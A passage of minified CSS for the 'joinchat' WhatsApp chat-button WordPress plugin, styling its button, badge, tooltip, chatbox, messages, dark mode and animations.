infinite}.joinchat__button__sendtext{padding:0;max-width:0;font-weight:600;line-height:var(--btn);white-space:nowrap;opacity:0;overflow:hidden;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:200px;opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat--chatbox.joinchat--left .joinchat__button__sendtext{padding:0 24px 0 4px}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:joinchat_badge_in .5s cubic-bezier(.27,.9,.41,1.28) 1 both}.joinchat__badge.joinchat__badge--out{animation:joinchat_badge_out .4s cubic-bezier(.215,.61,.355,1) 1 both}.joinchat__tooltip{position:absolute;top:14px;right:76px;max-width:calc(100vw - 105px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));transform:translateZ(0);pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--chatbox .joinchat__tooltip{display:none}.joinchat--left .joinchat__tooltip{right:auto;left:76px}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;min-height:170px;max-height:calc(100vh - var(--bottom) - var(--sep));border-radius:32px;background:transparent;box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:opacity .4s ease-out,transform 0ms linear .3s}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:opacity .2s ease-out,transform 0ms linear}.joinchat--left .joinchat__box{right:auto;left:0}.joinchat__header{position:relative;flex-shrink:0;height:var(--header);line-height:var(--header);padding:0 26px;margin:0;background:var(--color);text-align:left}[dir=rtl] .joinchat__header{text-align:right}.joinchat--dark .joinchat__header{background:var(--dark)}.joinchat__copy{font-size:11px;line-height:18px;color:inherit!important;text-decoration:none!important;fill:currentColor;opacity:.8}.joinchat__copy svg{display:inline-block;width:auto;height:18px;vertical-align:-26%}a.joinchat__copy:active,a.joinchat__copy:hover{color:inherit!important;text-decoration:none!important;opacity:.9}.joinchat__close{position:absolute;top:50%;right:24px;width:34px;height:34px;margin-top:-16px;border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M24 2.4L21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6L24 2.4z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px;cursor:pointer;transition:background-color .3s ease-out;-webkit-tap-highlight-color:rgba(0,0,0,0)}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{padding:20px 0 70px;padding-bottom:calc(var(--btn) + 10px);background:#fff linear-gradient(0deg,var(--bg),var(--bg));overflow-x:hidden;overflow-y:auto;will-change:scroll-position}.joinchat__box__scroll::-webkit-scrollbar{width:5px;background:transparent}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:3px;background:transparent}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat--blur .joinchat__box__scroll{background:rgba(var(--rgb),.2);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.joinchat--dark .joinchat__box__scroll{background:#1a1a1a}@supports (-webkit-overflow-scrolling:touch){.joinchat__box__scroll{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__close{margin-top:-14px;width:28px;height:28px}.joinchat__box__scroll{padding-top:15px}}@media (color-index:48){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}.joinchat__message{position:relative;min-height:60px;padding:17px 20px;margin:0 26px 26px;border-radius:32px;background:#fff;color:#4a4a4a;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:20px;left:-15px;width:17px;height:25px;background:inherit;-webkit-clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak);clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak)}.joinchat--dark .joinchat__message{background:#505050;color:#d8d8d8}@media (color-index:48){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleY(1)}25%,to{opacity:0;transform:scaleY(1)}}